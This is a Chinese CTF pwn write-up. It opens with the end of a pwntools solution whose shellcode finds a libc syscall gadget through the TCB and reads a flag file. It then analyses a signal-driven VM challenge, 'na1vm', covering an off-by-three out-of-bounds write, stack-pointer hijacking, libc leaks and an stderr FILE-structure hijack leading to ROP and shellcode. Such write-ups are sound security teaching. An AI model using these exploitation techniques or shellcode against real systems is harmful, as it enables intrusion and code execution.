
利用 fs(TCB) 中的数据偏移到libc上的syscall;ret;其他的过一下check就行
import time
from pwn import *
from ctypes import *
from LibcSearcher import *
import shlex
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
p = remote('1.95.217.9',8999)
def generate_shellcode():
asm_code = ""
# "syscall ; ret"
asm_code += "mov rbp, qword ptr fs:[0xffffffffffffffc8]\n"
asm_code += "lea rbp, [rbp - 0x18996A]\n"
# "flag"
asm_code += "sub ebx, ebx\n"
asm_code += "push rbx\n"
asm_code += "push 0x67616c66\n"
asm_code += "push rsp\n"
asm_code += "pop rdi\n"
asm_code += "mov esi, ebx\n"
asm_code += "mov edx, ebx\n"
# sys_open (2)
asm_code += "push -2\n"
asm_code += "pop rax\n"
asm_code += "neg eax\n"
asm_code += "call rbp\n"
# sys_sendfile(1, fd, 0, 100)
asm_code += "mov esi, eax\n"
asm_code += "push rbx\n"
asm_code += "pop rdi\n"
asm_code += "inc edi\n"
asm_code += "mov edx, ebx\n"
asm_code += "push 100\n"
asm_code += "pop rax\n"
asm_code += "mov r10, rax\n"
asm_code += "push 40\n"
asm_code += "pop rax\n"
asm_code += "call rbp\n"
return asm(asm_code)
shellcode_asm = generate_shellcode()
p.send(shellcode_asm)
p.interactive()
'''
libc.so.6 0x71cd6ec91316 syscall
libc.so.6 0x71cd6ec91335 syscall
libc.so.6 0x71cd6ec9d4c9 syscall
libc.so.6 0x71cd6ecec049 syscall
libc.so.6 0x71cd6ecec059 syscall
libc.so.6 0x71cd6ecec069 syscall
libc.so.6 0x71cd6ecec079 syscall
libc.so.6 0x71cd6ecec089 syscall
libc.so.6 0x71cd6ecec099 syscall
libc.so.6 0x71cd6ecec339 syscall
libc.so.6 0x71cd6ed142b9 syscall
libc.so.6 0x71cd6ed26ab9 syscall
libc.so.6 0x71cd6ed27039 syscall
libc.so.6 0x71cd6ed40e9b syscall
mov rbp, qword ptr fs:[0xffffffffffffffc8]
*RBP 0x71cd6ee1ac80 ◂— 0x0
'''na1vm
题目分析
题目给了两个文件,优先分析pwn文件。
main函数先调用fork_signal_setting函数,创建子进程并配置信号处理程序。之后就是循环菜单。

fork_signal_setting函数具体如下,它会注册一个信号(值为35),同时fork一个子进程,关闭所有io再去创建child子进程,child会继承fd句柄,这里关闭了意味着child无法共享父进程的标准输入输出,但是io流程本身还存在。

send_cmd函数会将op+操作数作为信号值传递给子进程,作用是载入这条指令。

vm_run则是将0xFF的op传给子进程,操作数为0,作用是执行先前的载入的指令集合。

继续分析child程序,main函数先调用signal_setting去注册信号处理,之后进入死循环等待信号。

signal_setting还是一样的注册流程,这里初始化了vm结构体。


注册的信号处理函数会判定op是否为0xFF,是就运行vm,否则将指令载入队列。
先查看队列插入流程,这里会判断当前队列中的指令数count是否大于总容量,不大于就会插入队列,这里通过head+tail实现循环队列。因为默认tail从0开始递增并进行循环,所以此处是信任tail的并默认tail不会超出队列范围,从而进行的是先写入后递增。但倘若tail被恶意篡改了,此处的先写入机制就会触发一次恶意写入。

然后进入vm_run,会从循环队列取指令并执行。

指令结构大致如下:
0-31 bit: imm 立即数
32-47 bit: off|key 相对偏移或者加密的key
48-51 bit: dst 目的寄存器编号
52-55 bit: src 源寄存器编号
56-63 bit: op 操作码指令功能大致如下:
PAUSE = 0x80 # 若imm等于vm->secret(该值在最开始初始化为真随机数)
XCHG_STACK = 0x0 # regs[dst] = stack[off] && stack[off] = imm && regs[dst] = stack[off] && regs[src] = imm
GET_STACK = 0x1 # regs[dst] = imm && regs[src] = stack[off]
XORK_ADDI = 0x2 # regs[dst] = regs[src] ^ enc(key) + imm
XORK_SUBI = 0x3 # regs[dst] = regs[src] ^ enc(key) - imm
# 需要注意这里出栈入栈操作,都是先写入或读取再去进行加或减
XOR_RRK_ADDI = 0x8 # *stack++ = regs[src] ^ regs[dst] ^ enc(key) + imm
XOR_RRK_SUBI = 0x9 # *stack++ = regs[src] ^ regs[dst] ^ enc(key) - imm
XOR_RSK_ADDI = 0xA # regs[dst] = *stack-- ^ regs[src] ^ enc(key) + imm
XOR_RSK_SUBI = 0xB # regs[dst] = *stack-- ^ regs[src] ^ enc(key) - imm
XORK_GET_STACK_REG = 0x10 # 主要作用就是返回寄存器或者stack值,可以由此泄露elf地址。每次执行结果v1都会被send_signal函数发送给父进程。

父进程的signal_handler函数则会打印结果,从而辅助我们进行数值的调整。

还需要了解到这里有个enc(key)的操作,用来干扰我们的指令操作。encrypt函数结构如下,主要就是进行基于key核传入值得异或运算然后将结果返回,并将key也设置为新结果。

由于key是可控的,我们可以设置为0,这就能使得encrypt函数返回始终是最初的key。然后我们可以通过之前的XORK_ADDI+XORK_GET_STACK_REG指令组合,将imm和寄存器都设置为0,这样返回的就是纯key,再去返回给我们用户即可得到key。当然这一步实际上并不需要,因为后续利用过程中key会被置0。
漏洞分析
漏洞位于XCHG_STACK指令,[(_DWORD*)&task_queue-0x4000, &task_queue)区间是我们的stack空间,这里进行了off的限制,让我们不能操作超过这个空间的内存。但是由于stack操作是基于4字节dword的,这里并没有进行4字节对齐,使得我们可以设置off为0xFFFF,越界写入3个字节。

这里的写入刚好能修改task_queue的head、tail和count。

而先前分析put_task_in_queue函数时可知,tail如果被恶意篡改是能够造成单次越界写入的,故我们可以利用此处的漏洞实现越界写,但是越界写入区间只够修改task_queue和vm结构体。

由此我们可以篡改stack指针亦或者key+secret值。
漏洞利用
首先因为这里获取stack指针(实际指向elf段)的XORK_GET_STACK指令需要得到secret值,secret又默认为随机数,因此我们可以先利用越界写入修改secret,再调用该指令获取elf地址。因为可以修改8字节,因此我们可以把key和secret同时修改。

在执行XOR_RRK_ADDI、XOR_RSK_ADDI等出栈入栈指令时,他们都是通过’!=’来检查边界的,这使得我们只要不在边界上进行操作就仍然可以利用stack劫持实现任意地址读写。
但需要注意一点,由于我们的stack劫持操作实际上也是基于stack本身进行操作的,即我们执行的是如下操作。
vm->stack == &mem
&task_queue == &mem + 0x4000 * 4
&vm->stack[0xFFFF] == &task_queue - 3
padding = 0x0
head = 0x0
tail = 0xff
count = 0x0
off = 0xFFFF # short类型,最大值为0xFFFF
vm->stack[off] = padding | (head << 0x8) | (tail << 0x10) | (count << 0x18)
&task_queue->insts[tail] == &vm->stack
put_task_in_queue(any_addr) == vm->stack = any_addr而我们的off是short类型,最大为0xFFFF,这意味着如果我们的vm->stack指针不能刚好满足vm->stack >= &mem && vm->stack < &task_queue就无法篡改tail进行二次越界写入。即在不能恢复stack的情况,只能进行一次任意地址读写。
经过分析可以看到mem之上刚好是我们的io指针,我们可以将stack迁移到stderr+4这个位置(因为出栈操作是先取后减),再利用两次取指令从而获取stderr指针,得到libc基地址。之后我们只需要再push操作入栈恢复stack到mem即可二次构造越界写入篡改stack指针,实现任意地址读写。
综上我们成功实现了libc、elf地址泄露,以及一次任意地址读写的机会,如果迁移vm->stack到environ泄露真实栈地址就没办法再修改vm->stack了,所以无法打environ,只能打stderr劫持的io链了。
我们可以在先前泄露stderr后入栈恢复stack期间,将stderr指针恶意篡改指向我们可控的内存,从而劫持stderr。
触发stderr需要用到exit函数,而在send_signal函数中,如果我们发送信号失败就会进入exit流程,触发stderr链条。

而这里的pid是位于data段可控的,由此我们可以利用最后一次任意地址写修改pid,让其最高位或1(不彻底破坏pid值,后续利用的时候要用到),此时调用sigqueue就会返回错误进入exit再到stderr流程。
最终构造fake_io,实现ROP调用mprotect从而执行shellcode。
